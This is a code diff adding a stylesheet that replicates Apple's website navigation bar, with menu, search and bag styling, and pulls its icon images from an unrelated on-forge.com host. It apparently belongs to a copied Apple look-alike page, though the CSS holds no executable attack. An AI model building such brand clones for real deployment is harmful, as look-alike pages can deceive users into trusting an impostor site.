+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-list {
+        position: absolute;
+        z-index: 2;
+        top: 44px;
+        right: 0;
+        bottom: 0;
+        left: 0;
+        margin: 0;
+        padding: 0 48px;
+        height: auto;
+        box-sizing: border-box;
+        overflow: hidden;
+        overflow-y: auto;
+        -webkit-overflow-scrolling: touch;
+        visibility: hidden;
+        -webkit-transition: visibility 0s linear 1s;
+        transition: visibility 0s linear 1s
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 20px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(9) {
+        margin-bottom: 44px
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-list,
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-list {
+        visibility: visible;
+        -webkit-transition-delay: 0s;
+        transition-delay: 0s
+    }
+    #ac-globalnav .ac-gn-list:after {
+        display: none
+    }
+    #ac-globalnav .ac-gn-item {
+        width: 100%;
+        height: 44px
+    }
+}
+
+#ac-globalnav .ac-gn-item {
+    display: inline-block;
+    position: relative;
+    height: 44px;
+    z-index: 1;
+    vertical-align: top
+}
+
+#ac-globalnav .ac-gn-search-placeholder {
+    display: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-apple {
+        display: none
+    }
+    #ac-globalnav .ac-gn-bag {
+        right: 0;
+        display: none;
+        position: absolute;
+        top: 0;
+        width: auto;
+        z-index: 1
+    }
+    #ac-globalnav .ac-gn-item-menu {
+        height: 43px;
+        border-bottom: 1px solid #333;
+        opacity: 0;
+        pointer-events: none;
+        -webkit-transform: scale(1.1) translateY(-24px);
+        -ms-transform: scale(1.1) translateY(-24px);
+        transform: scale(1.1) translateY(-24px);
+        -webkit-transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
+        transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
+        transition: opacity .35s ease-out, transform .35s ease-out;
+        transition: opacity .35s ease-out, transform .35s ease-out, -webkit-transform .35s ease-out
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(2) {
+        -webkit-transition-delay: .4s, .4s;
+        transition-delay: .4s, .4s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(3) {
+        -webkit-transition-delay: 350ms, 350ms;
+        transition-delay: 350ms, 350ms
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(4) {
+        -webkit-transition-delay: .3s, .3s;
+        transition-delay: .3s, .3s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(5) {
+        -webkit-transition-delay: 250ms, 250ms;
+        transition-delay: 250ms, 250ms
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(6) {
+        -webkit-transition-delay: .2s, .2s;
+        transition-delay: .2s, .2s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(7) {
+        -webkit-transition-delay: 150ms, 150ms;
+        transition-delay: 150ms, 150ms
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(8) {
+        -webkit-transition-delay: .1s, .1s;
+        transition-delay: .1s, .1s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(9) {
+        -webkit-transition-delay: 50ms, 50ms;
+        transition-delay: 50ms, 50ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu,
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu {
+        opacity: 1;
+        pointer-events: auto;
+        -webkit-transform: none;
+        -ms-transform: none;
+        transform: none
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(2),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(2) {
+        -webkit-transition-delay: .3s, .3s;
+        transition-delay: .3s, .3s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(3),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(3) {
+        -webkit-transition-delay: 350ms, 350ms;
+        transition-delay: 350ms, 350ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(4),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(4) {
+        -webkit-transition-delay: .4s, .4s;
+        transition-delay: .4s, .4s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(5),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(5) {
+        -webkit-transition-delay: 450ms, 450ms;
+        transition-delay: 450ms, 450ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(6),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(6) {
+        -webkit-transition-delay: .5s, .5s;
+        transition-delay: .5s, .5s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(7),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(7) {
+        -webkit-transition-delay: 550ms, 550ms;
+        transition-delay: 550ms, 550ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(8),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(8) {
+        -webkit-transition-delay: .6s, .6s;
+        transition-delay: .6s, .6s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(9),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(9) {
+        -webkit-transition-delay: 650ms, 650ms;
+        transition-delay: 650ms, 650ms
+    }
+    #ac-globalnav .ac-gn-search-placeholder {
+        font-size: 14px;
+        line-height: 3.14286;
+        font-weight: 400;
+        letter-spacing: -.01em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        margin-left: ;
+        display: block;
+        cursor: text
+    }
+    #ac-globalnav .ac-gn-search {
+        border-bottom-color: silver
+    }
+}
+
+@media only screen and (max-width:767px) and (max-width:767px) {
+    #ac-globalnav .ac-gn-search-placeholder {
+        font-size: 17px;
+        line-height: 2.52947;
+        letter-spacing: -.021em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+#ac-globalnav .ac-gn-link {
+    font-size: 14px;
+    line-height: 3.14286;
+    letter-spacing: -.01em;
+    color: #fff;
+    position: relative;
+    z-index: 1;
+    display: inline-block;
+    padding: 0 10px;
+    height: 44px;
+    opacity: 1;
+    background: no-repeat;
+    text-decoration: none;
+    white-space: nowrap;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    -webkit-tap-highlight-color: transparent;
+    outline-offset: -7px
+}
+
+#ac-globalnav .ac-gn-link:hover {
+    opacity: .65
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link {
+        font-size: 17px;
+        line-height: 2.52947;
+        letter-spacing: -.021em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+    #ac-globalnav .ac-gn-link-search {
+        background-position: left top;
+        cursor: default
+    }
+    #ac-globalnav .ac-gn-link-search:hover {
+        opacity: 1
+    }
+}
+
+#ac-globalnav .ac-gn-menuicon-label:active,
+#ac-globalnav .ac-gn-menuicon-label:focus,
+#ac-globalnav .ac-gn-menuicon-label:hover,
+.ac-gn-current-support #ac-globalnav .ac-gn-link-support {
+    opacity: .65
+}
+
+#ac-globalnav .ac-gn-link-text {
+    position: absolute;
+    /*! clip: rect(1px 1px 1px 1px); */
+    /*! clip: rect(1px, 1px, 1px, 1px); */
+    /*! -webkit-clip-path: inset(0 0 99.9% 99.9%); */
+    /*! clip-path: inset(0 0 99.9% 99.9%); */
+    height: 1px;
+    width: 1px;
+    padding: 0;
+    border: 0;
+    top: 0%;
+}
+
+#ac-globalnav .ac-gn-link-bag:focus:active {
+    outline: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-bag {
+        padding: 0 16px;
+        -webkit-transition: -webkit-transform .25s .55s ease-out;
+        transition: -webkit-transform .25s .55s ease-out;
+        transition: transform .25s .55s ease-out;
+        transition: transform .25s .55s ease-out, -webkit-transform .25s .55s ease-out
+    }
+    #ac-globalnav .ac-gn-item-menu .ac-gn-link {
+        background-position: left center;
+        display: block;
+        outline-offset: 0;
+        padding: 0;
+        width: auto;
+        max-width: none
+    }
+}
+
+@media only screen and (max-width:767px) and (max-width:767px) {
+    #ac-globalnav .ac-gn-item-menu .ac-gn-link-search {
+        background-position: left top
+    }
+    #ac-globalnav .ac-gn-searchview-content {
+        opacity: 0
+    }
+}
+
+#ac-globalnav .ac-gn-link-apple,
+#ac-globalnav .ac-gn-link-bag,
+#ac-globalnav .ac-gn-link-ipad,
+#ac-globalnav .ac-gn-link-iphone,
+#ac-globalnav .ac-gn-link-mac,
+#ac-globalnav .ac-gn-link-music,
+#ac-globalnav .ac-gn-link-search,
+#ac-globalnav .ac-gn-link-support,
+#ac-globalnav .ac-gn-link-tv {
+    background-repeat: no-repeat;
+    background-position: center center
+}
+
+#ac-globalnav .ac-gn-link-apple {
+    background-size: 100%;
+    background-image: url(../images/applelogo.png);
+    width: 20px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-apple {
+        background-size: 100%;
+        background-repeat: no-repeat;
+    background-image: url(../images/applelogo.png);
+    }
+}
+
+#ac-globalnav .ac-gn-link-mac {
+    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_1.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 2em;
+    max-width: 47.6px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-mac {
+        background-size: 33px 42px;
+        background-repeat: no-repeat;
+        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_small_2.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-ipad {
+    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_6.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 1.92857em;
+    max-width: 45.9px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-ipad {
+        background-size: 33px 42px;
+        background-repeat: no-repeat;
+        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_small.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-iphone {
+    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_2.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 3.14286em;
+    max-width: 74.8px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-iphone {
+        background-size: 53px 42px;
+        background-repeat: no-repeat;
+        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_small_1.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-watch {
+    background-repeat: no-repeat;
+    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_3.html);
+    background-position: center center;
+    background-origin: content-box;
+    background-size: cover;
+    width: 2.85714em;
+    max-width: 68px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-watch {
+        background-size: 50px 42px;
+        background-repeat: no-repeat;
+        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/css/globalnav/links/watch/image_small.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-tv {
+    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_7.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 1.28571em;
+    max-width: 30.6px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-tv {
+        background-size: 23px 42px;
+        background-repeat: no-repeat;
+        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/css/globalnav/links/tv/image_small.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-music {
+    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_4.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 2.64286em;
+    max-width: 62.9px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-music {
+        background-size: 46px 42px;
+        background-repeat: no-repeat;
+        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/css/globalnav/links/music/image_small.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-support {
+    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_5.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 3.71429em;
+    max-width: 88.4px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-support {
+        background-size: 64px 42px;
+        background-repeat: no-repeat;
+        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/css/globalnav/links/support/image_small.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-search {
+    background-size: 16px 44px;
+    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_8.html);
+    width: 16px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-search {
+        background-size: 19px 42px;
+        background-repeat: no-repeat;
+        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_small_3.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-bag {
+    background-size: 14px 45px;
+    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_9.html);
+    width: 14px
+}
+
+#ac-globalnav .ac-gn-menuicon {
+    left: 0;
+    display: none;
+    position: absolute;
+    z-index: 2;
+    top: 0;
+    width: 48px;
+    border-bottom: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-bag {
+        background-size: 17px 48px;
+        background-repeat: no-repeat;
+        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/css/globalnav/bag/image_small.svg)
+    }
+    #ac-globalnav .ac-gn-menuicon {
+        display: block
+    }
+}
+
+#ac-globalnav .ac-gn-menuicon-label {
+    display: block;
+    position: absolute;
+    z-index: 3;
+    top: 0;
+    width: 48px;
+    height: 48px;
+    cursor: pointer;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
+    -webkit-tap-highlight-color: transparent
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-label,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-label {
+    -webkit-transform: rotate(90deg);
+    -ms-transform: rotate(90deg);
+    transform: rotate(90deg)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread {
+    position: absolute;
+    z-index: 3;
+    top: 0;
+    left: 0;
+    width: 48px;
+    height: 48px;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-top {
+    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(0);
+    -ms-transform: rotate(0);
+    transform: rotate(0);
+    z-index: 4
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-top,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-top {
+    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(45deg);
+    -ms-transform: rotate(45deg);
+    transform: rotate(45deg)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-bottom {
+    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(0);
+    -ms-transform: rotate(0);
+    transform: rotate(0)
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-bottom,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-bottom {
+    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(-45deg);
+    -ms-transform: rotate(-45deg);
+    transform: rotate(-45deg)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-crust {
+    display: block;
+    width: 17px;
+    height: 1px;
+    background: #fff;
+    position: absolute;
+    left: 16px;
+    z-index: 1;
+    -webkit-transition: -webkit-transform .2s;
+    transition: -webkit-transform .2s;
+    transition: transform .2s;
+    transition: transform .2s, -webkit-transform .2s
+}
+
+#ac-globalnav .ac-gn-menuanchor-close,
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-open,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-open {
+    display: none
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-crust-top {
+    top: 23px;
+    -webkit-transition: -webkit-transform .2s .2s;
+    transition: -webkit-transform .2s .2s;
+    transition: transform .2s .2s;
+    transition: transform .2s .2s, -webkit-transform .2s .2s;
+    -webkit-transform: translateY(-3px);
+    -ms-transform: translateY(-3px);
+    transform: translateY(-3px)
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-top,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-top {
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0);
+    -webkit-transition-delay: 0;
+    transition-delay: 0
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
+    bottom: 23px;
+    -webkit-transform: translateY(3px);
+    -ms-transform: translateY(3px);
+    transform: translateY(3px)
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
+    -webkit-transition: -webkit-transform .2s;
+    transition: -webkit-transform .2s;
+    transition: transform .2s;
+    transition: transform .2s, -webkit-transform .2s;
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0)
+}
+
+#ac-globalnav .ac-gn-menuanchor {
+    left: 0;
+    color: #fff;
+    position: absolute;
+    top: 0;
+    width: 1px;
+    height: 1px;
+    z-index: 10
+}
+
+#ac-globalnav .ac-gn-menuanchor:focus {
+    outline-offset: -8px;
+    width: 48px;
+    height: 48px
+}
+
+#ac-globalnav .ac-gn-menuanchor-label {
+    position: absolute;
+    clip: rect(1px 1px 1px 1px);
+    clip: rect(1px, 1px, 1px, 1px);
+    -webkit-clip-path: inset(0 0 99.9% 99.9%);
+    clip-path: inset(0 0 99.9% 99.9%);
+    overflow: hidden;
+    height: 1px;
+    width: 1px;
+    padding: 0;
+    border: 0
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-close,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-close {
+    display: block
+}
+
+#ac-globalnav .ac-gn-bag-badge {
+    border-radius: 6px;
+    margin-top: -2px;
+    margin-left: -3px;
+    width: 6px;
+    height: 6px;
+    background: #6bf;
+    display: none;
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    z-index: 1
+}
+
+#ac-globalnav .ac-gn-bagview {
+    margin-right: -123px;
+    right: 0;
+    position: absolute;
+    top: 48px;
+    z-index: 1
+}
+
+@media only screen and (max-width:1275px) {
+    #ac-globalnav .ac-gn-bagview {
+        margin-right: calc(512px - 50vw);
+        right: 5px
+    }
+}
+
+@media only screen and (max-width:1024px) {
+    #ac-globalnav .ac-gn-bagview {
+        margin-right: 0
+    }
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-bag-badge {
+        border-radius: 7px;
+        margin-top: -3.5px;
+        margin-left: -3.5px;
+        width: 7px;
+        height: 7px
+    }
+    #ac-globalnav .ac-gn-bagview {
+        margin-right: 0;
+        top: 52px
+    }
+}
+
+#ac-globalnav .ac-gn-bagview-caret {
+    overflow: hidden;
+    position: absolute;
+    bottom: -5px;
+    left: 0;
+    width: 100%;
+    height: 10px;
+    z-index: 1
+}
+
+@media only screen and (max-width:419px) {
+    #ac-globalnav .ac-gn-bagview-caret {
+        height: 9px;
+        margin-bottom: 0
+    }
+}
+
+#ac-globalnav .ac-gn-bagview-caret:after {
+    left: 50%;
+    border: 1px solid;
+    content: "";
+    display: block;
+    position: absolute;
+    top: 0;
+    width: 12px;
+    height: 12px;
+    -webkit-transform: rotate(45deg);
+    -ms-transform: rotate(45deg);
+    transform: rotate(45deg);
+    -webkit-transform-origin: 0 0;
+    -ms-transform-origin: 0 0;
+    transform-origin: 0 0;
+    z-index: 1
+}
+
+#ac-globalnav .ac-gn-bagview-caret,
+#ac-globalnav .ac-gn-searchview {
+    display: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-bagview-caret {
+        bottom: 100%
+    }
+    #ac-globalnav .ac-gn-bagview-caret:after {
+        left: auto;
+        right: 5px
+    }
+}
+
+#ac-globalnav .ac-gn-bagview {
+    border: 1px solid #d6d6d6;
+    border-radius: 2px;
+    display: none;
+    width: 288px;
+    font-size: 15px;
+    line-height: 1.16667;
+    letter-spacing: -.014em;
+    background: #fff
+}
+
+#ac-globalnav .ac-gn-bagview-content {
+    margin: 0 auto;
+    min-height: 90px;
+    padding: 0 20px;
+    position: relative;
+    z-index: 2
+}
+
+#ac-globalnav .ac-gn-bagview-caret:after {
+    background: #fff;
+    border-color: #d6d6d6
+}
+
+@media only screen and (max-width:419px) {
+    #ac-globalnav .ac-gn-bagview {
+        border-radius: 0;
+        border-width: 0 0 1px;
+        top: 48px;
+        left: 0;
+        right: 0;
+        width: 100%
+    }
+    #ac-globalnav .ac-gn-bagview-content {
+        padding: 0 48px
+    }
+    #ac-globalnav .ac-gn-bagview-caret:after {
+        right: 11px;
+        border-color: #fff
+    }
+}
+
+#ac-globalnav .ac-gn-bag {
+    z-index: 2
+}
+
+#ac-globalnav .ac-gn-searchview-content {
+    position: absolute;
+    top: 0;
+    left: 16.66667%;
+    width: 66.66667%;
+    height: 100vh;
+    z-index: 3;
+    pointer-events: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-content {
+        top: 63px;
+        left: 0;
+        bottom: 0;
+        right: 0;
+        width: 100%;
+        height: auto
+    }
+}
+
+#ac-globalnav .ac-gn-searchview-close {
+    right: 9px;
+    position: absolute;
+    z-index: 3;
+    width: 38px;
+    height: 44px;
+    top: 0;
+    opacity: 1;
+    color: #fff;
+    cursor: pointer;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    -webkit-tap-highlight-color: transparent
+}
+
+#ac-globalnav .ac-gn-searchview-close:-moz-focusring {
+    outline: #fff dotted 1px
+}
+
+#ac-globalnav .ac-gn-searchview-close::-moz-focus-inner {
+    border: 0
+}
+
+#ac-globalnav .ac-gn-searchview-close:active,
+#ac-globalnav .ac-gn-searchview-close:hover {
+    opacity: .65
+}
+
+#ac-globalnav .ac-gn-searchview-close:focus {
+    outline-offset: -7px
+}
+
+#ac-globalnav .ac-gn-searchview-close:focus:active {
+    outline: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-close {
+        left: 50%;
+        margin-left: -24px;
+        width: 48px;
+        height: 48px;
+        z-index: 3;
+        overflow: hidden
+    }
+}
+
+#ac-globalnav .ac-gn-searchview-close-wrapper {
+    display: block;
+    width: 100%;
+    height: 100%
+}
+
+#ac-globalnav .ac-gn-searchview-close-left,
+#ac-globalnav .ac-gn-searchview-close-right {
+    height: 18px;
+    width: 1px;
+    background: #fff;
+    position: absolute;
+    display: block;
+    top: 11px;
+    z-index: 1
+}
+
+#ac-globalnav .ac-gn-searchview-close-left {
+    right: 12px;
+    -webkit-transform: scale3d(1, .65, 1);
+    transform: scale3d(1, .65, 1);
+    -webkit-transform-origin: 0 100%;
+    -ms-transform-origin: 0 100%;
+    transform-origin: 0 100%
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-close-left,
+    #ac-globalnav .ac-gn-searchview-close-right {
+        top: 20px;
+        height: 1px;
+        width: 12px
+    }
+    #ac-globalnav .ac-gn-searchview-close-left {
+        left: auto;
+        right: 50%;
+        -webkit-transform: rotate(40deg);
+        -ms-transform: rotate(40deg);
+        transform: rotate(40deg);
+        -webkit-transform-origin: 100% 100%;
+        -ms-transform-origin: 100% 100%;
+        transform-origin: 100% 100%
+    }
+}
+
+#ac-globalnav .ac-gn-searchview-close-right {
+    left: 12px;
+    -webkit-transform: scale3d(1, .65, 1);
+    transform: scale3d(1, .65, 1);
+    -webkit-transform-origin: 100% 100%;
+    -ms-transform-origin: 100% 100%;
+    transform-origin: 100% 100%
+}
+
+#ac-globalnav button,
+#ac-globalnav input {
+    border: none;
+    background-color: transparent
+}
+
+#ac-globalnav .ac-gn-searchform {
+    height: 44px;
+    line-height: 44px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-close-right {
+        left: 50%;
+        -webkit-transform: rotate(-40deg);
+        -ms-transform: rotate(-40deg);
+        transform: rotate(-40deg);
+        -webkit-transform-origin: 0 0;
+        -ms-transform-origin: 0 0;
+        transform-origin: 0 0
+    }
+    #ac-globalnav .ac-gn-searchform {
+        height: 44px;
+        line-height: 44px;
+        padding: 0 48px
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-wrapper {
+    padding-left: 40px;
+    position: relative;
+    z-index: 2
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-wrapper {
+        background: #000;
+        border-bottom: 1px solid #ccc;
+        right: 200%;
+        padding: 0 24px;
+        height: 44px
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-input {
+    font-size: 17px;
+    line-height: 1.29412;
+    letter-spacing: -.021em;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+    color: #fff;
+    outline: 0;
+    width: 100%;
+    height: 1.29412em
+}
+
+#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
+    color: #888;
+    opacity: 1
+}
+
+#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
+    color: #888;
+    opacity: 1
+}
+
+#ac-globalnav .ac-gn-searchform-input::placeholder {
+    color: #888;
+    opacity: 1
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-input {
+        font-size: 17px;
+        line-height: 1.26471;
+        letter-spacing: -.021em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        height: 1.26471em
+    }
+    #ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
+        color: #666
+    }
+    #ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
+        color: #666
+    }
+    #ac-globalnav .ac-gn-searchform-input::placeholder {
+        color: #666
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-input::-ms-clear {
+    display: none;
+    width: 0;
+    height: 0
+}
+
+#ac-globalnav .ac-gn-searchform-submit {
+    left: 0;
+    position: absolute;
+    z-index: 1;
+    top: 0;
+    width: 40px;
+    height: 44px;
+    cursor: pointer;
+    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_8.html);
+    background-position: 10px 50%;
+    background-repeat: no-repeat;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
+}
+
+#ac-globalnav .ac-gn-searchform-submit:-moz-focusring {
+    outline: #fff dotted 1px
+}
+
+#ac-globalnav .ac-gn-searchform-submit::-moz-focus-inner {
+    border: 0
+}
+
+#ac-globalnav .ac-gn-searchform-submit:active,
+#ac-globalnav .ac-gn-searchform-submit:hover {
+    opacity: .65
+}
+
+#ac-globalnav .ac-gn-searchform-submit:focus {
+    outline-offset: -7px
+}
+
+#ac-globalnav .ac-gn-searchform-submit[disabled] {
+    opacity: 1;
+    cursor: default
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-submit {
+        background-repeat: no-repeat;
+        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_small_3.html);
+        width: 20px;
+        background-position: 0 50%
+    }
